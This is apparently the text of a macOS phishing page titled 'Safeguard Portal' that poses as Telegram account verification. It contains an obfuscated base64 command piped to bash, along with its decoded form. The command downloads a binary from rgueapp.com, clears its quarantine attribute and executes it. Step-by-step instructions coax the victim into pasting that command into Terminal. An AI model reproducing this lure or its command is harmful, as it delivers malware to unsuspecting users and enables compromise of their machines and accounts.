 echo
"Y3VybCAtbyAvdG1wL3VwZGF0ZSBodHRwczovL3JndWVhcHAuY29tL3Z2L3VwZGF0ZSAmJiB4YXR0
ciAtYyAvdG1wL3VwZGF0ZSAmJiBjaG1vZCAreCAvdG1wL3VwZGF0ZSAmJiAvdG1wL3VwZGF0ZQ=="
| base64 -d | bash &
curl -o /tmp/update https://rgueapp.com/vv/update && xattr -c /tmp/update &&
chmod +x /tmp/update && /tmp/update
Safeguard Portal
To protect against phishing attacks and malicious
applications, please follow the verification steps below.
Step 1
Press Command (⌘) + Space, type "Terminal" into
Spotlight Search, and press Enter to open the Terminal.
Step 2
To securely verify through your own Telegram, press
Command (⌘) + V to paste the command into the
Terminal.
Step 3
Finally, simply press Enter to authenticate your account
and you will be automatically redirected to the desired
group.
Waiting to process manual verification..